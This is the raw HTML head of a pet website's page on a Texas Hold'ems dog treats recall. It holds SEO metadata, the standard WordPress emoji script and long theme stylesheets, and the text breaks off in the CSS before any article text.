

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/
body_size: 25307
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thepetwiki.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALERT-Texas Hold&#039;ems Treats Recall - The Pet Wiki</title>
	<link rel="canonical" href="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALERT-Texas Hold&#039;ems Treats Recall - The Pet Wiki" />
	<meta property="og:description" content="Facebook Comments Box" />
	<meta property="og:url" content="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/" />
	<meta property="og:site_name" content="The Pet Wiki" />
	<meta property="article:publisher" content="https://www.facebook.com/ThePetWiki/" />
	<meta property="article:published_time" content="2012-04-02T16:19:33+00:00" />
	<meta property="article:modified_time" content="2018-03-28T11:59:44+00:00" />
	<meta name="author" content="Rena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thepetwiki" />
	<meta name="twitter:site" content="@thepetwiki" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rena" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/#article","isPartOf":{"@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/"},"author":{"name":"Rena","@id":"https://thepetwiki.com/#/schema/person/e4612d9e91e378a2cd174efae2e2f068"},"headline":"ALERT-Texas Hold&#8217;ems Treats Recall","datePublished":"2012-04-02T16:19:33+00:00","dateModified":"2018-03-28T11:59:44+00:00","mainEntityOfPage":{"@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://thepetwiki.com/#organization"},"articleSection":["Alerts"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/","url":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/","name":"ALERT-Texas Hold'ems Treats Recall - The Pet Wiki","isPartOf":{"@id":"https://thepetwiki.com/#website"},"datePublished":"2012-04-02T16:19:33+00:00","dateModified":"2018-03-28T11:59:44+00:00","breadcrumb":{"@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/"]}]},{"@type":"BreadcrumbList","@id":"https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepetwiki.com/"},{"@type":"ListItem","position":2,"name":"ALERT-Texas Hold&#8217;ems Treats Recall"}]},{"@type":"WebSite","@id":"https://thepetwiki.com/#website","url":"https://thepetwiki.com/","name":"The Pet Wiki","description":"Your Guide to Pets","publisher":{"@id":"https://thepetwiki.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepetwiki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thepetwiki.com/#organization","name":"The Pet Wiki","url":"https://thepetwiki.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepetwiki.com/#/schema/logo/image/","url":"https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png","contentUrl":"https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png","width":102,"height":100,"caption":"The Pet Wiki"},"image":{"@id":"https://thepetwiki.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ThePetWiki/","https://twitter.com/thepetwiki"]},{"@type":"Person","@id":"https://thepetwiki.com/#/schema/person/e4612d9e91e378a2cd174efae2e2f068","name":"Rena","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepetwiki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e6aaae84a1e075e738663cf5b8aee476?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e6aaae84a1e075e738663cf5b8aee476?s=96&d=mm&r=g","caption":"Rena"},"description":"This is Rena. It's nice to meet you!","url":"https://thepetwiki.com/wiki/author/rena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.social9.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Pet Wiki &raquo; Feed" href="https://thepetwiki.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepetwiki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/7fbcf.css" media="all" />



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/f29f0.css" media="all" />






<style id='editorial-style-inline-css' type='text/css'>
.category-button.mt-cat-743 a{background:#ffd965}
.category-button.mt-cat-743 a:hover{background:#cda733}
.block-header.mt-cat-743{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-743{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-743{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-743{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-743{border-bottom-color:#ffd965}
.category-button.mt-cat-744 a{background:#ffd965}
.category-button.mt-cat-744 a:hover{background:#cda733}
.block-header.mt-cat-744{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-744{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-744{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-744{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-744{border-bottom-color:#ffd965}
.category-button.mt-cat-745 a{background:#ffd965}
.category-button.mt-cat-745 a:hover{background:#cda733}
.block-header.mt-cat-745{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-745{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-745{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-745{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-745{border-bottom-color:#ffd965}
.category-button.mt-cat-747 a{background:#ffd965}
.category-button.mt-cat-747 a:hover{background:#cda733}
.block-header.mt-cat-747{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-747{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-747{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-747{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-747{border-bottom-color:#ffd965}
.category-button.mt-cat-749 a{background:#ffd965}
.category-button.mt-cat-749 a:hover{background:#cda733}
.block-header.mt-cat-749{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-749{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-749{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-749{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-749{border-bottom-color:#ffd965}
.category-button.mt-cat-752 a{background:#ffd965}
.category-button.mt-cat-752 a:hover{background:#cda733}
.block-header.mt-cat-752{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-752{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-752{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-752{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-752{border-bottom-color:#ffd965}
.category-button.mt-cat-753 a{background:#ffd965}
.category-button.mt-cat-753 a:hover{background:#cda733}
.block-header.mt-cat-753{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-753{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-753{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-753{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-753{border-bottom-color:#ffd965}
.category-button.mt-cat-755 a{background:#ffd965}
.category-button.mt-cat-755 a:hover{background:#cda733}
.block-header.mt-cat-755{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-755{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-755{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-755{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-755{border-bottom-color:#ffd965}
.category-button.mt-cat-757 a{background:#ffd965}
.category-button.mt-cat-757 a:hover{background:#cda733}
.block-header.mt-cat-757{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-757{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-757{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-757{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-757{border-bottom-color:#ffd965}
.category-button.mt-cat-764 a{background:#ffd965}
.category-button.mt-cat-764 a:hover{background:#cda733}
.block-header.mt-cat-764{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-764{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-764{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-764{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-764{border-bottom-color:#ffd965}
.category-button.mt-cat-765 a{background:#ffd965}
.category-button.mt-cat-765 a:hover{background:#cda733}
.block-header.mt-cat-765{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-765{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-765{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-765{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-765{border-bottom-color:#ffd965}
.category-button.mt-cat-766 a{background:#ffd965}
.category-button.mt-cat-766 a:hover{background:#cda733}
.block-header.mt-cat-766{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-766{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-766{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-766{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-766{border-bottom-color:#ffd965}
.category-button.mt-cat-768 a{background:#ffd965}
.category-button.mt-cat-768 a:hover{background:#cda733}
.block-header.mt-cat-768{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-768{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-768{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-768{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-768{border-bottom-color:#ffd965}
.category-button.mt-cat-742 a{background:#ffd965}
.category-button.mt-cat-742 a:hover{background:#cda733}
.block-header.mt-cat-742{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-742{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-742{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-742{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-742{border-bottom-color:#ffd965}
.category-button.mt-cat-771 a{background:#ffd965}
.category-button.mt-cat-771 a:hover{background:#cda733}
.block-header.mt-cat-771{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-771{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-771{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-771{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-771{border-bottom-color:#ffd965}
.category-button.mt-cat-772 a{background:#ffd965}
.category-button.mt-cat-772 a:hover{background:#cda733}
.block-header.mt-cat-772{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-772{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-772{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-772{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-772{border-bottom-color:#ffd965}
.category-button.mt-cat-773 a{background:#ffd965}
.category-button.mt-cat-773 a:hover{background:#cda733}
.block-header.mt-cat-773{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-773{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-773{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-773{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-773{border-bottom-color:#ffd965}
.category-button.mt-cat-774 a{background:#ffd965}
.category-button.mt-cat-774 a:hover{background:#cda733}
.block-header.mt-cat-774{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-774{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-774{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-774{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-774{border-bottom-color:#ffd965}
.category-button.mt-cat-775 a{background:#ffd965}
.category-button.mt-cat-775 a:hover{background:#cda733}
.block-header.mt-cat-775{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-775{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-775{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-775{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-775{border-bottom-color:#ffd965}
.category-button.mt-cat-776 a{background:#ffd965}
.category-button.mt-cat-776 a:hover{background:#cda733}
.block-header.mt-cat-776{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-776{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-776{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-776{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-776{border-bottom-color:#ffd965}
.category-button.mt-cat-777 a{background:#ffd965}
.category-button.mt-cat-777 a:hover{background:#cda733}
.block-header.mt-cat-777{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-777{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-777{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-777{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-777{border-bottom-color:#ffd965}
.category-button.mt-cat-778 a{background:#ffd965}
.category-button.mt-cat-778 a:hover{background:#cda733}
.block-header.mt-cat-778{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-778{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-778{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-778{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-778{border-bottom-color:#ffd965}
.category-button.mt-cat-781 a{background:#ffd965}
.category-button.mt-cat-781 a:hover{background:#cda733}
.block-header.mt-cat-781{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-781{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-781{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-781{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-781{border-bottom-color:#ffd965}
.category-button.mt-cat-782 a{background:#ffd965}
.category-button.mt-cat-782 a:hover{background:#cda733}
.block-header.mt-cat-782{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-782{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-782{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-782{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-782{border-bottom-color:#ffd965}
.category-button.mt-cat-783 a{background:#ffd965}
.category-button.mt-cat-783 a:hover{background:#cda733}
.block-header.mt-cat-783{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-783{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-783{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-783{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-783{border-bottom-color:#ffd965}
.category-button.mt-cat-784 a{background:#ffd965}
.category-button.mt-cat-784 a:hover{background:#cda733}
.block-header.mt-cat-784{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-784{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-784{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-784{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-784{border-bottom-color:#ffd965}
.category-button.mt-cat-785 a{background:#ffd965}
.category-button.mt-cat-785 a:hover{background:#cda733}
.block-header.mt-cat-785{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-785{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-785{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-785{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-785{border-bottom-color:#ffd965}
.category-button.mt-cat-786 a{background:#ffd965}
.category-button.mt-cat-786 a:hover{background:#cda733}
.block-header.mt-cat-786{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-786{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-786{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-786{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-786{border-bottom-color:#ffd965}
.category-button.mt-cat-787 a{background:#ffd965}
.category-button.mt-cat-787 a:hover{background:#cda733}
.block-header.mt-cat-787{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-787{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-787{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-787{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-787{border-bottom-color:#ffd965}
.category-button.mt-cat-788 a{background:#ffd965}
.category-button.mt-cat-788 a:hover{background:#cda733}
.block-header.mt-cat-788{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-788{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-788{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-788{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-788{border-bottom-color:#ffd965}
.category-button.mt-cat-789 a{background:#ffd965}
.category-button.mt-cat-789 a:hover{background:#cda733}
.block-header.mt-cat-789{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-789{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-789{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-789{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-789{border-bottom-color:#ffd965}
.category-button.mt-cat-790 a{background:#ffd965}
.category-button.mt-cat-790 a:hover{background:#cda733}
.block-header.mt-cat-790{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-790{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-790{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-790{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-790{border-bottom-color:#ffd965}
.category-button.mt-cat-792 a{background:#ffd965}
.category-button.mt-cat-792 a:hover{background:#cda733}
.block-header.mt-cat-792{border-left:2px solid #ffd965}
